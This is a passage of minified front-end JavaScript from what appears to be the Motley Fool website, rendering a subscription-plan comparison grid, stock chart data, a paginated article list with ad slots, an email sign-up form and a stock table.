[&_ol]:list-decimal [&_ol]:pl-9 [&_ul]:list-disc [&_ul]:space-y-2 [&_ul]:pl-4",r),children:l})}catch(e){return console.error("Error processing HTML content:",e),(0,a.jsx)("div",{className:(0,d.cn)("p-4 text-red-500",r),children:"Error rendering content."})}}let x=(e,t)=>{let r=e.features.find(e=>e.feature.id===t);return(null==r?void 0:r.custom_text)||""},u=(e,t)=>e.features.some(e=>e.feature.id===t);function h(e){let{service:t,serviceIndex:r,feature:l,featureIndex:s,activeTooltip:o,onToggle:h}=e,p=x(t,l.feature.id),g=u(t,l.feature.id);return(0,a.jsx)("div",{className:(0,d.cn)("gold"===t.custom_border?"border-gold-600 border-r-[3px] border-l-[3px]":"border-l border-gray-400"),style:{gridColumnStart:r+1,gridColumnEnd:r+2,gridRowStart:s+2,gridRowEnd:s+3},children:(0,a.jsxs)("div",{className:(0,d.cn)("relative h-full w-full px-2.5 pb-5 text-center","gold"===t.custom_border?"bg-gold-200":"bg-white",0!==s&&("gold"===t.custom_border?"border-gold-300 border-t":"border-t border-gray-400")),children:[(0,a.jsx)("div",{className:"mb-1 block pt-5 text-black",children:(0,a.jsxs)("div",{className:"group relative",children:[(0,a.jsx)("button",{type:"button",className:"font-bold text-blue-600",onClick:()=>h("tooltip-".concat(r+1,"-").concat(s+1)),children:l.feature.name}),o==="tooltip-".concat(r+1,"-").concat(s+1)&&(0,a.jsx)("div",{className:"absolute z-50 rounded border border-gray-300 bg-white p-2.5 text-sm shadow-lg",style:{top:"130%",left:"50%",minWidth:"150px",transform:"translateX(-50%)"},children:(0,a.jsx)("div",{dangerouslySetInnerHTML:{__html:n()(l.feature.description||"",c.s7)}})})]})}),g&&(0,a.jsx)("div",{className:"flex w-full items-center justify-center",children:p?(0,a.jsx)(m,{content:p,className:"m-0 text-base"}):(0,a.jsx)(i,{})})]})})}var p=r(69091),g=r(78587),f=r(69147);let b=e=>{let t="number"==typeof e?e:Number(String(e).replace(/[^0-9.-]/g,""));return Number.isNaN(t)?"-":(0,f.ZV)(t,0,0)};function v(e){let{service:t,serviceIndex:r,totalFeatureRows:l}=e;return(0,a.jsx)("div",{className:(0,d.cn)("mb-6 rounded-br-lg rounded-bl-lg","gold"===t.custom_border?"border-gold-600 border-[3px] border-t-0":"border-b border-l border-gray-400"),style:{gridColumnStart:r+1,gridColumnEnd:r+2,gridRowStart:l+2,gridRowEnd:l+3},children:(0,a.jsxs)("div",{className:(0,d.cn)("flex flex-col rounded-br-[4px] rounded-bl-[4px] px-2.5 py-4 text-center","gold"===t.custom_border?"bg-gold-200":"bg-white"),children:[t.pitch_placement?(0,a.jsxs)(p.PitchesInline,{placement:t.pitch_placement,children:[(0,a.jsxs)("div",{className:"mb-2 text-center",children:[(0,a.jsxs)("strong",{className:"text-xl text-black",children:["$",b(t.price)]})," ",(0,a.jsx)("span",{children:"/ year"})]}),(0,a.jsx)(g.TrackedLink,{href:t.sign_up_link,className:"foolcom-btn-green flex-col px-1.5 py-4",trackAction:"foolcom_evergreen_click",trackCategory:"services_grid_mobile_bottom",trackLink:t.name,children:t.bottom_pitch})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"mb-2 text-center",children:[(0,a.jsxs)("strong",{className:"text-xl text-black",children:["$",b(t.price)]})," ",(0,a.jsx)("span",{children:"/ year"})]}),(0,a.jsx)(g.TrackedLink,{href:t.sign_up_link,className:"foolcom-btn-green flex-col px-1.5 py-4",trackAction:"foolcom_evergreen_click",trackCategory:"services_grid_mobile_bottom",trackLink:t.name,children:t.bottom_pitch})]}),t.learn_more_link&&(0,a.jsxs)(g.TrackedLink,{href:t.learn_more_link,className:"hover:text-gray-1000 mt-2.5 mb-1.5 flex-col text-sm font-bold text-gray-700",trackAction:"foolcom_evergreen_click",trackCategory:"services_grid_mobile_learn_more",trackLink:t.name,children:[(0,a.jsx)("span",{className:"uppercase",children:"Learn More"})," ",(0,a.jsx)("span",{className:"ml-3 text-xl",children:"›"})]})]})})}function y(e){let{size:t="w-3 h-3"}=e;return(0,a.jsx)("svg",{className:(0,d.cn)(t,"text-black"),xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",children:(0,a.jsx)("path",{fill:"currentColor",d:"M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16h96c8.8 0 16-7.2 16-16s-7.2-16-16-16H272V240c0-8.8-7.2-16-16-16H216c-8.8 0-16 7.2-16 16s7.2 16 16 16h24v96H208zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"})})}function j(e){let{service:t,serviceIndex:r,activeTooltip:l,onToggle:s}=e,i=e=>{let t="number"==typeof e?e:Number(String(e).replace(/[^0-9.-]/g,""));return Number.isNaN(t)?"-":(0,f.ZV)(t,0,0)};return(0,a.jsxs)("div",{className:(0,d.cn)("relative mt-2.5 rounded-tl-lg rounded-tr-lg","gold"===t.custom_border?"border-gold-600 border-[3px] border-b-0":"border-b border-gray-300"),style:{gridColumnStart:r+1,gridColumnEnd:r+2,gridRowStart:1,gridRowEnd:2},children:[t.custom_label&&(0,a.jsx)("div",{className:(0,d.cn)("absolute -mt-4 -translate-x-1/2 transform rounded-[4px] px-1.5 py-1.5 font-bold whitespace-nowrap text-black","gold"===t.custom_border?"bg-gold-600":"bg-gray-600"),style:{left:"50%"},children:t.custom_label}),(0,a.jsxs)("div",{className:(0,d.cn)("flex h-full flex-col rounded-tl-[4px] rounded-tr-[4px] px-2.5 py-4 pt-12 text-center","gold"===t.custom_border?"border-gold-300 border-b bg-gray-300":"bg-gray-300"),children:[(0,a.jsx)("div",{className:"item-center flex justify-center",children:(0,a.jsx)("div",{dangerouslySetInnerHTML:{__html:n()(t.logo||"",c.s7)}})}),(0,a.jsxs)("div",{className:"text-xl text-black",children:[(0,a.jsx)("span",{"data-testid":"service-name",className:"font-bold",children:t.name}),(0,a.jsxs)("div",{className:"relative inline-block",children:[(0,a.jsx)("button",{type:"button",onClick:()=>s("service-mobile-".concat(r+1)),className:"ml-2.5 flex cursor-pointer list-none items-center outline-none focus:text-gray-500 focus:outline-none",children:(0,a.jsx)(y,{size:"w-4 h-4"})}),l==="service-mobile-".concat(r+1)&&(0,a.jsx)("div",{className:"absolute z-50 rounded border border-gray-300 bg-white p-2.5 text-sm shadow-lg",style:{top:"130%",left:"-70%",minWidth:"130px",transform:"translateX(-50%)"},children:t.description})]})]}),(0,a.jsx)("div",{className:"mt-auto flex flex-col",children:t.pitch_placement?(0,a.jsxs)(p.PitchesInline,{placement:t.pitch_placement,children:[(0,a.jsxs)("div",{className:"mb-2 text-center",children:[(0,a.jsxs)("strong",{className:"text-xl text-black",children:["$",i(t.price)]})," ",(0,a.jsx)("span",{children:"/ year"})]}),(0,a.jsx)(g.TrackedLink,{href:t.sign_up_link,className:"foolcom-btn-green flex-col px-1.5 py-4",trackAction:"foolcom_evergreen_click",trackCategory:"services_grid_mobile_top",trackLink:t.name,children:t.top_pitch})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"mb-2 text-center",children:[(0,a.jsxs)("strong",{className:"text-xl text-black",children:["$",i(t.price)]})," ",(0,a.jsx)("span",{children:"/ year"})]}),(0,a.jsx)(g.TrackedLink,{href:t.sign_up_link,className:"foolcom-btn-green flex-col px-1.5 py-4",trackAction:"foolcom_evergreen_click",trackCategory:"services_grid_mobile_top",trackLink:t.name,children:t.top_pitch})]})})]})]})}let N=e=>{let t="number"==typeof e?e:Number(String(e).replace(/[^0-9.-]/g,""));return Number.isNaN(t)?"-":(0,f.ZV)(t,0,0)},w=e=>{let{id:t,isActive:r,onToggle:l,ariaLabel:s,iconSize:n,buttonClassName:i,tooltipClassName:o,children:c}=e;return(0,a.jsxs)("div",{className:"relative inline-block",children:[(0,a.jsx)("button",{type:"button",onClick:()=>l(t),onKeyDown:e=>{("Enter"===e.key||" "===e.key)&&(e.preventDefault(),l(t))},className:(0,d.cn)("flex cursor-pointer items-center outline-none focus:text-gray-500 focus:outline-none",i),"aria-label":s,children:(0,a.jsx)(y,{size:n})}),r&&(0,a.jsx)("div",{className:(0,d.cn)("z-50 rounded border bg-white p-2.5 text-sm shadow-lg",o),children:c})]})},_=e=>{let{price:t,className:r}=e;return(0,a.jsxs)("div",{className:(0,d.cn)("text-[24px] font-bold text-black",r),children:["$",N(t),(0,a.jsx)("span",{className:"text-[16px] font-normal text-gray-900",children:"/ year"})]})},k=e=>{let{service:t,index:r,isLast:l,isTooltipActive:s,onToggleTooltip:i}=e;return(0,a.jsxs)("div",{className:(0,d.cn)("relative flex-1 bg-gray-200 p-1.5 py-2.5 pb-4 text-center","gold"===t.custom_border?"border-gold-600 border-[3px] border-b-[1px]":"border-gray-400",l&&("gold"===t.custom_border?"border-r-gold-600":"border-r-gray-400")),children:[t.custom_label&&(0,a.jsx)("div",{className:"bg-gold-600 absolute top-0 left-1/2 -translate-x-1/2 -translate-y-1/2 rounded-[4px] px-2.5 py-1.5 font-bold whitespace-nowrap text-black shadow-[2px_2px_10px_rgba(0,0,0,0.16)]",children:t.custom_label}),(0,a.jsx)("div",{className:"mt-4 flex items-center justify-center",dangerouslySetInnerHTML:{__html:n()(t.logo||"",c.s7)}}),(0,a.jsx)("div",{className:"mt-[16px] flex flex-col leading-[36px]",children:(0,a.jsxs)("div",{className:"mt-[6px] text-[24px] text-black",children:[(0,a.jsx)("span",{"data-testid":"service-name",className:"font-bold",children:t.name}),(0,a.jsx)(w,{id:"service-".concat(r),isActive:s,onToggle:i,ariaLabel:"Show description for ".concat(t.name),iconSize:"w-4 h-4",buttonClassName:"ml-[10px] list-none",tooltipClassName:"absolute top-[130%] left-1/2 min-w-[250px] -translate-x-1/2 border-gray-300",children:t.description})]})}),t.pitch_placement?(0,a.jsxs)(p.PitchesInline,{placement:t.pitch_placement,children:[(0,a.jsx)(_,{price:t.price,className:"mb-[6px]"}),(0,a.jsx)(g.TrackedLink,{href:t.sign_up_link,className:"foolcom-btn-green",trackAction:"foolcom_evergreen_click",trackCategory:"services_grid_desktop",trackLink:t.name,children:t.top_pitch})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_,{price:t.price,className:"mb-[6px]"}),(0,a.jsx)(g.TrackedLink,{href:t.sign_up_link,className:"foolcom-btn-green",trackAction:"foolcom_evergreen_click",trackCategory:"services_grid_desktop",trackLink:t.name,children:t.top_pitch})]})]})},C=e=>{let{featureGroup:t,isTooltipActive:r,onToggleTooltip:l}=e;return(0,a.jsxs)("div",{className:"flex flex-1 items-center justify-between border-b border-gray-400 bg-gray-200 p-1.5 text-black",style:{wordBreak:"break-word"},children:[(0,a.jsx)("span",{className:"pl-2.5 font-bold",style:{hyphens:"auto"},children:t.feature.name}),(0,a.jsx)(w,{id:"feature-".concat(t.feature.id),isActive:r,onToggle:l,ariaLabel:"Show description for ".concat(t.feature.name),buttonClassName:"mr-2.5",tooltipClassName:"absolute -top-[13%] left-5 mt-2 min-w-[350px] border-gray-300 bg-gray-100",children:(0,a.jsx)("div",{dangerouslySetInnerHTML:{__html:n()(t.feature.description||"",c.s7)}})})]})},S=e=>{let{service:t,featureId:r}=e,l=x(t,r),s=u(t,r);return(0,a.jsx)("div",{className:(0,d.cn)("flex flex-1 flex-col items-center justify-center border-b border-l p-1.5 text-center text-base","gold"===t.custom_border?"border-gold-600 bg-gold-200 border-x-[3px]":"border-gray-400 bg-white"),children:(0,a.jsx)("div",{className:"mt-4 flex flex-grow flex-col",children:l?(0,a.jsx)(m,{content:l,className:"m-0 text-base [&_h2]:my-0 [&_h3]:my-0 [&_h4]:my-0 [&_p]:my-0"}):s?(0,a.jsx)("span",{className:"mb-4",children:(0,a.jsx)(i,{})}):null})})},A=e=>{let{service:t}=e;return(0,a.jsxs)("div",{className:(0,d.cn)("flex flex-1 flex-col items-center justify-center border-b p-1.5 text-center text-base","gold"===t.custom_border?"border-gold-600 bg-gold-200 border-[3px] border-t-[0]":"border-l border-gray-400 bg-white"),children:[t.pitch_placement?(0,a.jsxs)(p.PitchesInline,{placement:t.pitch_placement,children:[(0,a.jsx)(_,{price:t.price,className:"my-1.5 mt-auto flex-col items-center"}),(0,a.jsx)(g.TrackedLink,{href:t.sign_up_link,className:"foolcom-btn-green my-1.5 flex-col items-center",trackAction:"foolcom_evergreen_click",trackCategory:"services_grid_desktop_bottom",trackLink:t.name,children:t.bottom_pitch})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_,{price:t.price,className:"my-1.5 mt-auto flex-col items-center"}),(0,a.jsx)(g.TrackedLink,{href:t.sign_up_link,className:"foolcom-btn-green my-1.5 flex-col items-center",trackAction:"foolcom_evergreen_click",trackCategory:"services_grid_desktop_bottom",trackLink:t.name,children:t.bottom_pitch})]}),t.learn_more_link&&(0,a.jsxs)(g.TrackedLink,{href:t.learn_more_link,className:"hover:text-gray-1000 group my-1.5 flex-col text-sm font-bold text-gray-700 hover:no-underline!",trackAction:"foolcom_evergreen_click",trackCategory:"services_grid_desktop_learn_more",trackLink:t.name,children:[(0,a.jsx)("span",{className:"uppercase group-hover:underline",children:"Learn More"})," ",(0,a.jsx)("span",{className:"ml-3 text-xl",children:"›"})]})]})};function T(e){let{header:t,sortedServices:r,allFeatures:s}=e,[n,i]=(0,l.useState)(null),o=e=>{i(n===e?null:e)};return(0,a.jsx)("div",{className:"hidden md:block",children:(0,a.jsx)("div",{className:"bg-gradient-to-b from-cyan-700 to-transparent px-3 py-8",children:(0,a.jsxs)("div",{className:"mx-auto max-w-7xl",children:[(0,a.jsx)("h3",{className:"mb-6 text-center text-3xl font-medium text-white",children:t}),(0,a.jsxs)("div",{className:"mx-5 flex pt-7",children:[(0,a.jsx)("div",{className:"flex-1 p-1.5"}),r.map((e,t)=>(0,a.jsx)(k,{service:e,index:t,isLast:t===r.length-1,isTooltipActive:n==="service-".concat(t),onToggleTooltip:o},t))]}),s.map(e=>(0,a.jsxs)("div",{className:"mx-5 flex min-h-[50px]",children:[(0,a.jsx)(C,{featureGroup:e,isTooltipActive:n==="feature-".concat(e.feature.id),onToggleTooltip:o}),r.map((t,r)=>(0,a.jsx)(S,{service:t,featureId:e.feature.id},r))]},e.feature.id)),(0,a.jsxs)("div",{className:"mx-5 flex min-h-[50px]",children:[(0,a.jsx)("div",{className:"flex flex-1 items-center justify-between bg-gray-200 p-1.5 text-black"}),r.map((e,t)=>(0,a.jsx)(A,{service:e},t))]})]})})})}function I(e){let{header:t,sortedServices:r,allFeatures:s}=e,[n,i]=(0,l.useState)(null),o=e=>{i(n===e?null:e)};return(0,a.jsx)("div",{className:"block pb-10 md:hidden",children:(0,a.jsxs)("div",{id:"services",className:"mb-[6px] rounded-lg bg-gradient-to-b from-cyan-700 to-transparent",children:[(0,a.jsx)("h4",{className:"mb-[6px] px-[7px] pt-[4px] text-center text-3xl font-medium text-white",children:t}),(0,a.jsx)("div",{className:"scrollbar-none overflow-x-auto scroll-smooth",children:(0,a.jsx)("div",{className:"ml-6 grid grid-flow-col",style:{gridAutoColumns:"50%"},children:r.map((e,t)=>(0,a.jsxs)(l.Fragment,{children:[(0,a.jsx)(j,{service:e,serviceIndex:t,activeTooltip:n,onToggle:o}),s.map((r,l)=>(0,a.jsx)(h,{service:e,serviceIndex:t,feature:r,featureIndex:l,activeTooltip:n,onToggle:o},r.feature.id)),(0,a.jsx)(v,{service:e,serviceIndex:t,totalFeatureRows:s.length})]},t))})})]})})}function E(e){let{block:t}=e,{header:r,services:l}=t.value,s=["Stock Advisor","Epic","Epic Plus"],n=[...l].sort((e,t)=>s.indexOf(e.name)-s.indexOf(t.name)),i=n.flatMap(e=>e.features).reduce((e,t)=>(e.find(e=>e.feature.id===t.feature.id)||e.push(t),e),[]).sort((e,t)=>e.feature.order-t.feature.order);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(T,{header:r,sortedServices:n,allFeatures:i}),(0,a.jsx)(I,{header:r,sortedServices:n,allFeatures:i})]})}},66253:(e,t,r)=>{r.d(t,{J:()=>s,g:()=>n});var a=r(28738),l=r(71838);let s=(e,t)=>{if(!e)return{instrument:{},historicalData:{x:[],y:[]}};if(!e.ChartBars||!Array.isArray(e.ChartBars)||0===e.ChartBars.length)return{instrument:{InstrumentId:e.InstrumentId||0,Symbol:e.Symbol||"",Name:e.Name||""},historicalData:{x:[],y:[]}};try{let t={x:e.ChartBars.map(e=>e.PricingDate),y:e.ChartBars.map(e=>({value:e.Close.Amount,change:e.PercentChange}))},r=e.ChartBars.map(e=>e.PercentChange||0),a={...t,percentY:r};return{instrument:{InstrumentId:e.InstrumentId,Symbol:e.Symbol,Name:e.Name},historicalData:a}}catch(t){return console.error("Error in getLineData:",t),{instrument:{InstrumentId:e.InstrumentId||0,Symbol:e.Symbol||"",Name:e.Name||""},historicalData:{x:[],y:[],percentY:[]}}}},n=e=>{var t;let r=0;return null!=(t=e.map((e,t)=>{var s,n,i,o;let c=0;0===t?(r=null==e||null==(n=e.Close)?void 0:n.Amount,c=0):(null==e||null==(i=e.Close)?void 0:i.Amount)&&(c=((null==e||null==(o=e.Close)?void 0:o.Amount)-r)/r*100);let d=e.PricingTime?(0,a.qg)("".concat(e.PricingDate," ").concat(e.PricingTime),"MM/dd/yyyy HH:mm:ss",new Date):(0,a.qg)(e.PricingDate,"yyyy-MM-dd",new Date);return e.PricingTime&&9>(0,a.qg)(e.PricingTime,"HH:mm:ss",new Date).getHours()&&(d=(0,l.W)(d,{hours:12})),[d,null==e||null==(s=e.Close)?void 0:s.Amount,c]}))?t:[]}},78252:(e,t,r)=>{r.r(t),r.d(t,{MemberAwareHtmlBlockRenderer:()=>c});var a=r(95155),l=r(78919),s=r(12115),n=r(85025),i=r.n(n),o=r(44032);function c(e){var t,r;let{block:n}=e,{data:c,status:d}=(0,l.wV)(),m=(null!=(r=null==c||null==(t=c.accessibleProductIds)?void 0:t.length)?r:0)>0,x="authenticated"===d&&m,{sanitizedHtml:u,sanitizedStyles:h}=(0,s.useMemo)(()=>(function(e,t,r){let{styles:a,cleanedHtml:l}=function(e){let t,r=/<style[^>]*>([\s\S]*?)<\/style>/gi,a=[];for(;null!==(t=r.exec(e));)a.push(t[1]);let l=e.replace(r,"");return{styles:a.join("\n"),cleanedHtml:l}}(e);return{sanitizedHtml:t(l,r?{...r,allowedTags:Array.isArray(r.allowedTags)?r.allowedTags.filter(e=>"style"!==e):[]}:void 0),sanitizedStyles:a.replace(/javascript:/gi,"").replace(/expression\s*\(/gi,"").replace(/behavior\s*:/gi,"").replace(/@import/gi,"").replace(/url\s*\(\s*["']?javascript:/gi,"url(").trim()}})(n.value.html,i(),o.u5),[n.value.html]);return"everyone"===n.value.shown_to||"members_only"===n.value.shown_to&&x||"non_members_only"===n.value.shown_to&&!x?(0,a.jsxs)("div",{className:"member-aware-html-block","data-block-id":n.id,children:[h&&(0,a.jsx)("style",{dangerouslySetInnerHTML:{__html:h}}),(0,a.jsx)("div",{dangerouslySetInnerHTML:{__html:u}})]}):null}},78637:(e,t,r)=>{r.r(t),r.d(t,{MarketIndexArticles:()=>h});var a=r(95155),l=r(66766),s=r(12115),n=r(34477);let i=(0,n.createServerReference)("60f2275193d338b8266eca5694c48534a2f92cb8de",n.callServer,void 0,n.findSourceMapURL,"loadMoreMarketIndexArticles");var o=r(72),c=r(79285),d=r(57303),m=r(92088),x=r(53999),u=r(2698);function h(e){let{initialArticles:t,initialHasMore:r,instrumentIds:n,onLoadMore:h}=e,[p,g]=(0,s.useState)(t),[f,b]=(0,s.useState)(r),[v,y]=(0,s.useTransition)(),[j,N]=(0,s.useState)(null),[w,_]=(0,s.useState)(1);async function k(){if(!v)try{N(null);let e=w+1,t=new FormData;t.set("page",e.toString()),t.set("perPage","10"),n.length>0&&t.set("instrumentIds",n.map(String).join(",")),y(async()=>{try{let r=await i(p,t);r.articles.length>0?(g(e=>[...e,...r.articles]),b(r.hasMore),_(e)):b(!1)}catch(e){N("Failed to load more articles.")}})}catch(e){N("Failed to load more articles."),console.error("Error loading more articles:",e)}}return((0,s.useEffect)(()=>{g(t),b(r)},[t,r]),0!==p.length||v)?(0,a.jsxs)("div",{className:"page","data-pagenum":"1",children:[p.map((e,t)=>{var r,n;return(0,a.jsxs)(s.Fragment,{children:[(0,a.jsxs)("div",{className:(0,x.cn)("text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px]",0===t?"shadow-card border border-gray-300":"border-b border-gray-300"),children:[(0,a.jsxs)("div",{className:"flex-1",children:[0===t&&(0,a.jsx)("div",{className:"hover-trigger mb-[12px] inline-block bg-cyan-700 px-[12px] py-[8px] text-xs font-medium text-white uppercase",children:"Featured Article"}),(0,a.jsx)("a",{href:e.path||e.url||"#",children:(0,a.jsx)("h5",{className:"text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium",children:e.headline||e.title})}),(0,a.jsxs)("div",{className:"mb-[2px] text-sm text-gray-800 md:mb-[8px]",children:[e.byline&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("a",{style:{color:"#6F7173"},href:"/author/".concat((null==(n=e.authors)||null==(r=n[0])?void 0:r.author_id)||"","/"),children:e.byline}),(0,a.jsx)("span",{className:"mx-[4px] text-gray-300",children:"|"})]}),(0,u.v)(e.publish_at)]}),e.promo&&(0,a.jsx)("div",{className:"text-md text-gray-800",children:e.promo})]}),e.images&&e.images.length>0&&(0,a.jsx)("a",{className:"ml-[16px] flex-shrink-0",href:e.path||e.url||"#",style:{width:"165px"},children:(0,a.jsx)(l.default,{width:165,height:104,alt:e.images[0].name||e.headline||"",src:e.images[0].url,className:"object-cover",priority:0===t})})]}),2===t&&(0,a.jsx)("div",{className:"my-8",children:(0,a.jsx)(o.default,{placement:o.DIANOMI_INCONTENT})}),6===t&&(0,a.jsx)("div",{className:"mb-8 flex justify-center",children:(0,a.jsx)(d.FreestarAd,{placementName:m.K.QUOTE_INCONTENT_REUSABLE,slotId:"foolcom_incontent_reusable_quote_2"})})]},e.uuid||t)}),j&&(0,a.jsx)(c.p,{variant:"error",message:j}),f&&(0,a.jsx)("div",{className:"flex justify-center",children:(0,a.jsx)("button",{onClick:h||k,className:"load-more-button foolcom-btn-white mt-[24px] mb-[32px] flex items-center justify-center md:mb-[80px]",disabled:v,children:(0,a.jsx)("span",{className:"flex items-center",children:v?(0,a.jsxs)(a.Fragment,{children:["Loading...",(0,a.jsx)("svg",{className:"spinner ml-[8px] inline-block",width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,a.jsxs)("g",{children:[(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",opacity:".14"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(30 12 12)",opacity:".29"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(60 12 12)",opacity:".43"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(90 12 12)",opacity:".57"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(120 12 12)",opacity:".71"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(150 12 12)",opacity:".86"}),(0,a.jsx)("rect",{x:"11",y:"1",width:"2",height:"5",transform:"rotate(180 12 12)"}),(0,a.jsx)("animateTransform",{attributeName:"transform",type:"rotate",calcMode:"discrete",dur:"0.75s",values:"0 12 12;30 12 12;60 12 12;90 12 12;120 12 12;150 12 12;180 12 12;210 12 12;240 12 12;270 12 12;300 12 12;330 12 12;360 12 12",repeatCount:"indefinite"})]})})]}):(0,a.jsxs)(a.Fragment,{children:["View More Articles",(0,a.jsxs)("svg",{className:"ml-[8px] inline-block",width:"14",height:"14",viewBox:"0 0 512 512",children:[(0,a.jsx)("title",{children:"Chevron Down"}),(0,a.jsx)("path",{d:"M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"})]})]})})})})]}):(0,a.jsx)(c.p,{variant:"noResults",message:"No articles found."})}},79285:(e,t,r)=>{r.d(t,{p:()=>s});var a=r(95155);r(12115);let l={error:"Something went wrong",noData:"No data available",noResults:"No results found"};function s(e){let{variant:t,title:r,message:s,action:n,className:i=""}=e,o=null!=r?r:l[t];return(0,a.jsxs)("div",{className:"py-8 text-center ".concat(i),children:[(0,a.jsx)("h3",{className:"mb-2 text-base font-semibold",children:o}),s&&(0,a.jsx)("p",{className:"text-sm text-gray-600",children:s}),n&&(0,a.jsx)("div",{className:"mt-4",children:n})]})}},82290:(e,t,r)=>{r.d(t,{EcapClient:()=>x});var a=r(95155),l=r(12115),s=r(47650),n=r(34477);let i=(0,n.createServerReference)("60d56f3f44280ba20bed498c8a0f90ca34adec00e5",n.callServer,void 0,n.findSourceMapURL,"submitEcapForm");var o=r(44912),c=r(53999);function d(e){let{text:t}=e,{pending:r}=(0,s.useFormStatus)();return(0,a.jsx)(o.$,{type:"submit",variant:"gold","aria-label":t,disabled:r,className:(0,c.cn)("ml-3",r&&"cursor-not-allowed opacity-50"),children:r?"Submitting...":t})}let m={message:"",success:!1};function x(e){let{headline:t,copy:r,button_text:s,aid:n,source_code:o}=e,c=(0,l.useId)(),[x,u]=(0,l.useActionState)(i,m);return(0,a.jsxs)("div",{className:"wagtail-ecap mb-8 bg-gradient-to-br from-[#006BA6] to-[#0095C8] p-6 pb-9",children:[(0,a.jsx)("div",{className:"text-h4 mb-3 font-light text-white",children:t}),(0,a.jsx)("div",{className:"text-xl-tight mb-3 text-white",children:r}),(0,a.jsxs)("form",{action:u,id:c,className:"ecapWidgetForm",children:[(0,a.jsx)("input",{type:"hidden",name:"aid",value:n}),(0,a.jsx)("input",{type:"hidden",name:"src",value:o}),(0,a.jsxs)("div",{className:"flex flex-col gap-3 sm:flex-row",children:[(0,a.jsx)("label",{htmlFor:"".concat(c,"-email"),className:"sr-only",children:"Email Address"}),(0,a.jsx)("input",{id:"".concat(c,"-email"),name:"email",type:"email",placeholder:"Enter Email",required:!0,"aria-required":"true","aria-invalid":"false",className:"border-input ring-offset-background placeholder:text-muted-foreground focus-visible:ring-ring flex-1 rounded-md border bg-white px-3 py-2 text-sm file:border-0 file:bg-transparent file:text-sm file:font-medium focus-visible:ring-2 focus-visible:ring-offset-2 focus-visible:outline-none disabled:cursor-not-allowed disabled:opacity-50"}),(0,a.jsx)(d,{text:s})]}),(null==x?void 0:x.message)&&!x.success&&(0,a.jsx)("div",{className:"mt-2 text-sm text-red-200",children:x.message}),(null==x?void 0:x.success)&&(0,a.jsx)("div",{className:"mt-2 text-sm text-green-200",children:x.message}),(0,a.jsx)("div",{className:"mt-2",children:(0,a.jsxs)("p",{className:"text-sm text-white",children:["By submitting your email address, you consent to us keeping you informed about updates to our website and about other products and services that we think might interest you. You can unsubscribe at any time. Please read our"," ",(0,a.jsx)("a",{href:"https://www.fool.com/privacy-policy",className:"text-white underline hover:text-gray-100",children:"Privacy Statement"})," ","and"," ",(0,a.jsx)("a",{href:"https://www.fool.com/terms-and-conditions",className:"text-white underline hover:text-gray-100",children:"Terms & Conditions"}),"."]})})]})]})}},83292:(e,t,r)=>{r.d(t,{PitchBlockAuth:()=>o});var a=r(95155),l=r(78919),s=r(12115),n=r(69091);function i(){return(0,a.jsx)("div",{className:"my-4 animate-pulse",children:(0,a.jsxs)("div",{className:"mx-auto max-w-[600px] space-y-3",children:[(0,a.jsx)("div",{className:"h-32 w-full rounded bg-gray-200"}),(0,a.jsx)("div",{className:"h-4 w-3/4 rounded bg-gray-200"}),(0,a.jsx)("div",{className:"h-4 w-1/2 rounded bg-gray-200"}),(0,a.jsx)("div",{className:"h-8 w-24 rounded bg-gray-200"})]})})}function o(e){let{block:t}=e,[r,o]=(0,s.useState)(!0),[c,d]=(0,s.useState)(!1),{data:m}=(0,l.wV)(),{value:x}=t,{placement_id:u}=x;return((0,s.useEffect)(()=>{var e,t;let r=(null!=(t=null==m||null==(e=m.accessibleProductIds)?void 0:e.length)?t:0)>0;"in_line_article_pitch"===u&&r?d(!1):d(!0),o(!1)},[u,m]),r)?(0,a.jsx)(i,{}):c?(0,a.jsx)(n.PitchesInline,{placement:u}):null}},84565:(e,t,r)=>{r.d(t,{ChartTypeClient:()=>d});var a=r(95155),l=r(12115),s=r(79285),n=r(13570),i=r(53999),o=r(69147);let c=[{id:"symbol",label:"Symbol"},{id:"name",label:"Name"},{id:"lastPrice",label:"Last Price"},{id:"change",label:"Change"},{id:"percentChange",label:"% Change"},{id:"volume",label:"Volume"},{id:"marketCap",label:"Market Cap"},{id:"weekRange",label:"52-Week Range"}];function d(e){let{chartTitle:t,stockData:r}=e,[d,m]=(0,l.useState)(!1),x=d?r:r.slice(0,10);return r&&0!==r.length?(0,a.jsxs)("div",{children:[(0,a.jsx)("h2",{className:"text-h4 mb-[24px] font-bold",children:t}),(0,a.jsx)("div",{className:"overflow-x-auto",children:(0,a.jsx)("div",{className:"block-table shadow-none",children:(0,a.jsxs)("table",{className:"text-md w-full table-fixed font-medium",children:[(0,a.jsx)("thead",{className:"thin",children:(0,a.jsx)("tr",{children:c.map(e=>(0,a.jsx)("th",{className:(0,i.cn)("p-5 text-left font-bold text-gray-950 